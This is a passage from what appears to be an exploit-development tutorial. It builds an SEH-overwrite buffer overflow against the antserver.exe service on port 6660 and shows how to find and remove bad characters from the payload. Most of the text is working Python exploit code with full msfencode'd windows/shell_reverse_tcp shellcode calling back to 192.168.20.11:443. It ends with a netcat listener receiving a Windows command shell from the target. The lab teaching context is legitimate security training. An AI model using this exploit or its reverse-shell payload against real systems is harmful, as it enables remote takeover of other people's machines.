"\xe9\x2b\x90\x73\x94\x2b\x63\x09\x42\xb9\x71\xa9\x01\x19\x51"
"\x4b\xc5\xfc\x12\x47\xa2\x8b\x7c\x44\x35\x5f\xf7\x70\xbe\x5e"
"\xd7\xf0\x84\x44\xf3\x59\x5e\xe4\xa2\x07\x31\x19\xb4\xe0\xee"
"\xbf\xbf\x03\xfa\xc6\xe2\x4b\xcf\xf4\x1c\x8c\x47\x8e\x6f\xbe"
"\xc8\x24\xe7\xf2\x81\xe2\xf0\xf5\xbb\x53\x6e\x08\x44\xa4\xa7"
"\xcf\x10\xf4\xdf\xe6\x18\x9f\x1f\x06\xcd\x30\x4f\xa8\xbe\xf0"
"\x3f\x08\x6f\x99\x55\x87\x50\xb9\x56\x4d\xe7\xfd\xc0\xae\x50"
"\x15\x1b\x47\xa3\x16\x1a\x2c\x2a\xf0\x76\x42\x7b\xaa\xee\xfb"
"\x26\x20\x8f\x04\xfd\xa1\x2c\x96\x9a\x31\x3b\x8b\x34\x65\x6c"
"\x7d\x4d\xe3\x80\x24\xe7\x16\x59\xb0\xc0\x93\x85\x01\xce\x1a"
"\x48\x3d\xf4\x0c\x94\xbe\xb0\x78\x48\xe9\x6e\xd7\x2e\x43\xc1"
"\x81\xf8\x38\x8b\x45\x7d\x73\x0c\x10\x82\x5e\xfa\xfc\x32\x37"
"\xbb\x03\xfa\xdf\x4b\x7b\xe7\x7f\xb3\x56\xac\x70\xfe\xfb\x84"
"\x18\xa7\x69\x95\x44\x58\x44\xd9\x70\xdb\x6d\xa1\x86\xc3\x07"
"\xa4\xc3\x43\xfb\xd4\x5c\x26\xfb\x4b\x5c\x63\xf1";
Lets plug the JUMP instruction, 16 bytes of NOP padding and our shellcode into the exploit.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xeb\x06\x90\x90" # JMP SHORT 6, NOP Padding
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x90" * 16 # NOP padding before shellcode
# msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -s 619 -t c - 342 bytes x86/shikata_ga_nai
buffer+= ("\xbe\xa5\x70\xc4\x71\x31\xc9\xda\xcc\xb1\x4f\xd9\x74\x24\xf4"
"\x5a\x83\xea\xfc\x31\x72\x0f\x03\x72\x0f\xe2\x50\x8c\x2c\xf8"
"\x9a\x6d\xad\x9b\x13\x88\x9c\x89\x47\xd8\x8d\x1d\x0c\x8c\x3d"
"\xd5\x40\x25\xb5\x9b\x4c\x4a\x7e\x11\xaa\x65\x7f\x97\x72\x29"
"\x43\xb9\x0e\x30\x90\x19\x2f\xfb\xe5\x58\x68\xe6\x06\x08\x21"
"\x6c\xb4\xbd\x46\x30\x05\xbf\x88\x3e\x35\xc7\xad\x81\xc2\x7d"
"\xac\xd1\x7b\x09\xe6\xc9\xf0\x55\xd6\xe8\xd5\x85\x2a\xa2\x52"
"\x7d\xd9\x35\xb3\x4f\x22\x04\xfb\x1c\x1d\xa8\xf6\x5d\x5a\x0f"
"\xe9\x2b\x90\x73\x94\x2b\x63\x09\x42\xb9\x71\xa9\x01\x19\x51"
"\x4b\xc5\xfc\x12\x47\xa2\x8b\x7c\x44\x35\x5f\xf7\x70\xbe\x5e"
"\xd7\xf0\x84\x44\xf3\x59\x5e\xe4\xa2\x07\x31\x19\xb4\xe0\xee"
"\xbf\xbf\x03\xfa\xc6\xe2\x4b\xcf\xf4\x1c\x8c\x47\x8e\x6f\xbe"
"\xc8\x24\xe7\xf2\x81\xe2\xf0\xf5\xbb\x53\x6e\x08\x44\xa4\xa7"
"\xcf\x10\xf4\xdf\xe6\x18\x9f\x1f\x06\xcd\x30\x4f\xa8\xbe\xf0"
"\x3f\x08\x6f\x99\x55\x87\x50\xb9\x56\x4d\xe7\xfd\xc0\xae\x50"
"\x15\x1b\x47\xa3\x16\x1a\x2c\x2a\xf0\x76\x42\x7b\xaa\xee\xfb"
"\x26\x20\x8f\x04\xfd\xa1\x2c\x96\x9a\x31\x3b\x8b\x34\x65\x6c"
"\x7d\x4d\xe3\x80\x24\xe7\x16\x59\xb0\xc0\x93\x85\x01\xce\x1a"
"\x48\x3d\xf4\x0c\x94\xbe\xb0\x78\x48\xe9\x6e\xd7\x2e\x43\xc1"
"\x81\xf8\x38\x8b\x45\x7d\x73\x0c\x10\x82\x5e\xfa\xfc\x32\x37"
"\xbb\x03\xfa\xdf\x4b\x7b\xe7\x7f\xb3\x56\xac\x70\xfe\xfb\x84"
"\x18\xa7\x69\x95\x44\x58\x44\xd9\x70\xdb\x6d\xa1\x86\xc3\x07"
"\xa4\xc3\x43\xfb\xd4\x5c\x26\xfb\x4b\x5c\x63\xf1")
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
And we restart the debugger and get the antserver.exe process running once more.
Make sure that you set a breakpoint on your SEH overwrite address (you may not have to do this as it may already be set), because we want to view our shellcode in the debugger to do a quick check that it is unmmolested. Stepping through from our breakpoint will also let us watch our short jump to confirm that it works as we expected.
Now we run our exploit... the crash happens as expected, but when we check our SEH chain we see that the SEH handler now points to 90909090.

This is no good. Lets remove the shellcode from our exploit, restart the applicaiton and debugger, and try again.
Note: If at this point your SEH Handler address does not get overwritten with an incorrect 90909090 value (which is possible if your shellcode was encoded slightly differently by msfencode), still try and follow along anyway by resetting your exploit code to the snippet below. The process of removing bad characters from an exploit is still an important skill to learn.
The exploit code goes back to the following (note that the total buffer size sent will still be the same because of our line "buffer+= "\x90" * (2504 - len(buffer))")
#!/usr/bin/pythonAfter running this and checking our SEH chain we see it is back to our expected value. So what is going on? The most likely problem is a bad character in our shellcode, one that is breaking our exploit. We need to find the bad character and reencode our shellcode to avoid it.
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xeb\x06\x90\x90" # JMP SHORT 6, NOP Padding
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x90" * 16 # NOP padding before shellcode
# msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -s 619 -t c - 342 bytes x86/shikata_ga_nai
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Bad Characters
Bad characters can have a number of different effects in an exploit. Sometimes they get translated to one or more other characters, or they get removed from the string entirely, in which case you work out which characters are bad by examining the memory dump in the debugger, finding your buffer, and seeing which characters are missing or have changed. In other cases however, bad characters seem to completely change the structure of the buffer, and simple memory examination won't tell you which ones are missing. This is what appears to be happening to us now.
In these cases we have to use a bit of a trial and error process, where we feed sets of characters to the program in a structured fashion, check the results we get, and when we see signs that a bad character has been sent narrow down the list of characters we send until the bad character is revealed.
To assist with this we will use the perl script generatecodes.pl, which will give us a separated list of all possible characters, except those we specify. This will save us a bit of time in figuring out which characters are bad, as we will only have to test each character once.
There are ways to automate this process, which I will go into further in a future entry. Automation of this bad character discovery process can be a big help when writing exploits for programs with a lot of bad characters.
We run generatecodes.pl at the command line (don't forget to mark it as executable with chmod +x first), and tell it not to give us the 00,0a,0d characters in the output.
user@bt4pf:~$ ./generatecodes.pl 00,0a,0d
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e"
"\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d"
"\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c"
"\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b"
"\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a"
"\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89"
"\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98"
"\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7"
"\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6"
"\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5"
"\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4"
"\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3"
"\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2"
"\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
We now take each of these lines of output and feed them into our exploit one by one until we see a problem with our overwritten SEH address. We will need to restart the debugger and program and reattach after each crash. Our first run through will look like the following
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xeb\x06\x90\x90" #JMP SHORT 6, NOP Padding
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x90" * 16 # NOP padding before shellcode
buffer+= "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
This causes a crash with our SEH Chain overwritten by the expected address. None of these characters appear to be bad. Now lets add the next line in, like so. Note the parentheses around the assigned value.
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xeb\x06\x90\x90" #JMP SHORT 6, NOP Padding
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x90" * 16 # NOP padding before shellcode
buffer+= ("\x01\x03\x04\x05\x06\x07\x08\x09\x0c\x0e\x0f\x10\x11\x12\x13"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20")
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
When we run this we now get a crash with SEH pointing to 90909090. Our first bad character is somewhere within those last 15 characters we added. To find where, we will split the line (more or less) in half, to give the following line
\x12\x13\x14\x15\x16\x17\x18\x19
Our buffer defining line now becomes
buffer+= ("\x01\x03\x04\x05\x06\x07\x08\x09\x0c\x0e\x0f\x10\x11\x12\x13"
"\x12\x13\x14\x15\x16\x17\x18\x19")
Viewing the SEH Chain, we see that it is now back to our expected value. So the bad character is in the last half of that string we just sent \x1a\x1b\x1c\x1d\x1e\x1f\x20.
We now modify the buffer to add half again from the section of the string that contains one or more bad characters.
buffer+= ("\x01\x03\x04\x05\x06\x07\x08\x09\x0c\x0e\x0f\x10\x11\x12\x13"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d")
Running the exploit we can see that the SEH Chain still shows our desired value. So we know that one or more of these three remaning characters \x1e\x1f\x20 is bad. Im sure by now you see what we are doing here, we are continually sending different sections of this line until we find which of the characters causes the problem.
Lets change the buffer as follows and repeat.
buffer+= ("\x01\x03\x04\x05\x06\x07\x08\x09\x0c\x0e\x0f\x10\x11\x12\x13"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f")
Again our SEH address is overwritten as expected. It appears that \x20 is a bad character. This is hardly surprising as \x20 is represented in ASCII by a space.
We can quickly confirm that this is the only bad character by generating the codes for all characters apart from \x00 (null), \x0a (line feed), \x0d (carriage return) and \x20 (space), feeding them into the buffer and checking that our SEH address overwrites as expected.
user@bt4pf:~$ ./generatecodes.pl 00,0a,0d,20
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x21"
"\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e"
"\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d"
"\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c"
"\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b"
"\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a"
"\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99"
"\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8"
"\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7"
"\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6"
"\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5"
"\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3"
"\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
We now set our line in the exploit to be as follows
buffer+= ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x21"
"\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e"
"\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d"
"\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c"
"\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b"
"\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a"
"\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99"
"\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8"
"\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7"
"\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6"
"\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5"
"\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3"
"\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
And when we trigger the exploit and check our SEH Chain it is overwritten with our expected value. We dont have any more bad characters that will mangle our buffer, but do we have any bad characters that will be translated to something else or that will be missing entirely?
More Bad Characters?

To find out if there are more bad characters hiding in our buffer, lets check the contents of our memory dump. To do this, we first confirm that we have a breakpoint set on our SEH Overwrite address, then we pass the exception to the program using Shift and F9, then we use F7 to step through execution of our POP, POP, RETN instructions, then our JMP instruction. At this point we should be at the start of the first of our 16 NOP instructions and we should be able to see the point where our set of characters, starting with \x01\x02 begins. We can then select this in the CPU pane, right click and choose Follow in Dump-> Selection to show this in the memory dump pane.

We should now be able to see characters going from \x01 all the way through to \xFF in our memory dump. Select all of these characters, right click and choose Binary->Binary Copy from the menu.
Now paste this into a file, which you can call memory.txt and remove all but one newline characters from the end of the file. If you are accessing your victim system via a remote desktop session, or via a virtualisation products console, you should be able to directly paste the contents of the clipboard from your victim system to a file in your attacking system. Otherwise you will need to paste the data to a local file on your victim system and then transfer it to your attacking system. Whichever way you achieve this, if you view the contents of the file once it is on your attacker system, you should see something like the following:
user@bt4pf:~$ cat memory.txt
01 02 03 04 05 06 07 08 09 0B 0C 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 21 22 23
24 57 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 40 41 42 43 44 45
46 47 48 49 4A 4B 4C 4D 4E 4F 50 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 61 62 63 64 65
66 67 68 69 6A 6B 6C 6D 6E 6F 70 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F 80 81 82 83 84 85
86 87 88 89 8A 8B 8C 8D 8E 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F A0 A1 A2 A3 A4 A5
A6 A7 A8 A9 AA AB AC AD AE AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF C0 C1 C2 C3 C4 C5
C6 C7 C8 C9 CA CB CC CD CE CF D0 D1 D2 D3 D4 D5 D6 D7 D8 D9 DA DB DC DD DE DF E0 E1 E2 E3 E4 E5
E6 E7 E8 E9 EA EB EC ED EE EF F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FF
Now take the output from generatecodes and paste this into a file called shellcode.txt. If you view the contents of the file you should see something like the following
user@bt4pf:~$ cat shellcode.txt
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11"
"\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x21"
"\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e"
"\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d"
"\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c"
"\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b"
"\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a"
"\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99"
"\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8"
"\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7"
"\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6"
"\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5"
"\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3"
"\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
We will now use the comparememory.pl perl script to compare the two files (containing the contents of memory and the characters we sent in the buffer) to check for any other bad characters.
Run the comparememory script (make sure you mark it as execuable using chmod +x first)
user@bt4pf:~$ ./comparememory.pl memory.txt shellcode.txt
Memory: 57 Shellcode: 25 at position 33
Memory: 28 Shellcode: 26 at position 34
Memory: 29 Shellcode: 27 at position 35
Memory: 2a Shellcode: 28 at position 36
...
This spits out a long list of differences between the values in the two files, and it appears that the first difference occurred with the character \x25 from our "shellcode". When we look at this position in our memory dump it appears that characters \x25, \x26 and \x27 are missing, and in their place is a single \x57. This means that one or more of the characters \x25, \x26 and \x27 is bad.
Lets test the assumption that \x25 is a bad character and generate a new buffer to send to our application. We can then repeat the process we have just performed to see whether the rest of the characters in the set will come through as expected.
We run generatecodes.pl as follows, place the output in our exploit, run it, and compare the memory dump and shellcode as we did before.
user@bt4pf:~$ ./generatecodes.pl 00,0a,0d,20,25
This time when we compare the memory and "shellcode" using comparememory.pl, we get no output, indicating that all characters send to the application in our buffer were present in memory in the exact order that they were sent. It looks like we know know of every bad character for our application \x00\x0a\x0d (which we assume as being bad because this is the case for the majority of exploits where data is sent to the application in this fashion), and \x20\x25 which we have confirmed are bad by active verification.
Generating Shellcode (again)
Now that we have a complete list of bad characters for this exploit, we can reencode our shellcode to avoid them all.
user@bt4pf:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d\x20\x25' -s 619 -t c
[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)
unsigned char buf[] =
"\xdd\xc4\xd9\x74\x24\xf4\x31\xc9\x5a\xb1\x4f\xbe\xca\x98\x1f"
"\x88\x83\xc2\x04\x31\x72\x16\x03\x72\x16\xe2\x3f\x64\xf7\x01"
"\xbf\x95\x08\x72\x36\x70\x39\xa0\x2c\xf0\x68\x74\x27\x54\x81"
"\xff\x65\x4d\x12\x8d\xa1\x62\x93\x38\x97\x4d\x24\x8d\x17\x01"
"\xe6\x8f\xeb\x58\x3b\x70\xd2\x92\x4e\x71\x13\xce\xa1\x23\xcc"
"\x84\x10\xd4\x79\xd8\xa8\xd5\xad\x56\x90\xad\xc8\xa9\x65\x04"
"\xd3\xf9\xd6\x13\x9b\xe1\x5d\x7b\x3b\x13\xb1\x9f\x07\x5a\xbe"
"\x54\xfc\x5d\x16\xa5\xfd\x6f\x56\x6a\xc0\x5f\x5b\x72\x05\x67"
"\x84\x01\x7d\x9b\x39\x12\x46\xe1\xe5\x97\x5a\x41\x6d\x0f\xbe"
"\x73\xa2\xd6\x35\x7f\x0f\x9c\x11\x9c\x8e\x71\x2a\x98\x1b\x74"
"\xfc\x28\x5f\x53\xd8\x71\x3b\xfa\x79\xdc\xea\x03\x99\xb8\x53"
"\xa6\xd2\x2b\x87\xd0\xb9\x23\x64\xef\x41\xb4\xe2\x78\x32\x86"
"\xad\xd2\xdc\xaa\x26\xfd\x1b\xcc\x1c\xb9\xb3\x33\x9f\xba\x9a"
"\xf7\xcb\xea\xb4\xde\x73\x61\x44\xde\xa1\x26\x14\x70\x1a\x87"
"\xc4\x30\xca\x6f\x0e\xbf\x35\x8f\x31\x15\x40\x97\xa5\x56\xfb"
"\x0c\x3e\x3f\xfe\x2c\x41\x04\x77\xca\x2b\x6a\xde\x44\xc3\x13"
"\x7b\x1e\x72\xdb\x51\xb7\x17\x4e\x3e\x48\x5e\x73\xe9\x1f\x37"
"\x45\xe0\xca\xa5\xfc\x5a\xe9\x34\x98\xa5\xa9\xe2\x59\x2b\x33"
"\x67\xe5\x0f\x23\xb1\xe6\x0b\x17\x6d\xb1\xc5\xc1\xcb\x6b\xa4"
"\xbb\x85\xc0\x6e\x2c\x50\x2b\xb1\x2a\x5d\x66\x47\xd2\xef\xdf"
"\x1e\xec\xdf\xb7\x96\x95\x02\x28\x58\x4c\x87\x58\x13\xcd\xa1"
"\xf0\xfa\x87\xf0\x9c\xfc\x7d\x36\x99\x7e\x74\xc6\x5e\x9e\xfd"
"\xc3\x1b\x18\xed\xb9\x34\xcd\x11\x6e\x34\xc4\x18";
We paste this into our exploit
#!/usr/bin/python
import socket
target_address="192.168.10.27"
target_port=6660
buffer = "USV "
buffer+= "\x90" * 962
buffer+= "\xeb\x06\x90\x90" #JMP SHORT 6, NOP Padding
buffer+= "\x6A\x19\x9A\x0F" # SEH Overwrite 0F9A196A POP EBP, POP EBX, RETN, vbajet32.dll
buffer+= "\x90" * 16 # NOP padding before shellcode
# msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d\x20\x25' -s 619 -t c - x86/shikata_ga_nai - size 342 bytes
buffer+= ("\xdd\xc4\xd9\x74\x24\xf4\x31\xc9\x5a\xb1\x4f\xbe\xca\x98\x1f"
"\x88\x83\xc2\x04\x31\x72\x16\x03\x72\x16\xe2\x3f\x64\xf7\x01"
"\xbf\x95\x08\x72\x36\x70\x39\xa0\x2c\xf0\x68\x74\x27\x54\x81"
"\xff\x65\x4d\x12\x8d\xa1\x62\x93\x38\x97\x4d\x24\x8d\x17\x01"
"\xe6\x8f\xeb\x58\x3b\x70\xd2\x92\x4e\x71\x13\xce\xa1\x23\xcc"
"\x84\x10\xd4\x79\xd8\xa8\xd5\xad\x56\x90\xad\xc8\xa9\x65\x04"
"\xd3\xf9\xd6\x13\x9b\xe1\x5d\x7b\x3b\x13\xb1\x9f\x07\x5a\xbe"
"\x54\xfc\x5d\x16\xa5\xfd\x6f\x56\x6a\xc0\x5f\x5b\x72\x05\x67"
"\x84\x01\x7d\x9b\x39\x12\x46\xe1\xe5\x97\x5a\x41\x6d\x0f\xbe"
"\x73\xa2\xd6\x35\x7f\x0f\x9c\x11\x9c\x8e\x71\x2a\x98\x1b\x74"
"\xfc\x28\x5f\x53\xd8\x71\x3b\xfa\x79\xdc\xea\x03\x99\xb8\x53"
"\xa6\xd2\x2b\x87\xd0\xb9\x23\x64\xef\x41\xb4\xe2\x78\x32\x86"
"\xad\xd2\xdc\xaa\x26\xfd\x1b\xcc\x1c\xb9\xb3\x33\x9f\xba\x9a"
"\xf7\xcb\xea\xb4\xde\x73\x61\x44\xde\xa1\x26\x14\x70\x1a\x87"
"\xc4\x30\xca\x6f\x0e\xbf\x35\x8f\x31\x15\x40\x97\xa5\x56\xfb"
"\x0c\x3e\x3f\xfe\x2c\x41\x04\x77\xca\x2b\x6a\xde\x44\xc3\x13"
"\x7b\x1e\x72\xdb\x51\xb7\x17\x4e\x3e\x48\x5e\x73\xe9\x1f\x37"
"\x45\xe0\xca\xa5\xfc\x5a\xe9\x34\x98\xa5\xa9\xe2\x59\x2b\x33"
"\x67\xe5\x0f\x23\xb1\xe6\x0b\x17\x6d\xb1\xc5\xc1\xcb\x6b\xa4"
"\xbb\x85\xc0\x6e\x2c\x50\x2b\xb1\x2a\x5d\x66\x47\xd2\xef\xdf"
"\x1e\xec\xdf\xb7\x96\x95\x02\x28\x58\x4c\x87\x58\x13\xcd\xa1"
"\xf0\xfa\x87\xf0\x9c\xfc\x7d\x36\x99\x7e\x74\xc6\x5e\x9e\xfd"
"\xc3\x1b\x18\xed\xb9\x34\xcd\x11\x6e\x34\xc4\x18")
buffer+= "\x90" * (2504 - len(buffer))
buffer+= "\r\n\r\n"
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=sock.connect((target_address,target_port))
sock.send(buffer)
sock.close()
Now lets get our listener running
root@giraffe:/tmp# nc -nvvlp 443
listening on [any] 443 ...
Now we restart the debugger and antserver, and trigger the exploit.
And look what happens to our listener - we have a shell!
root@giraffe:/tmp# nc -nvvlp 443
listening on [any] 443 ...
connect to [192.168.20.11] from (UNKNOWN) [192.168.10.27] 1212
Microsoft Windows XP [Version 5.1.2600]
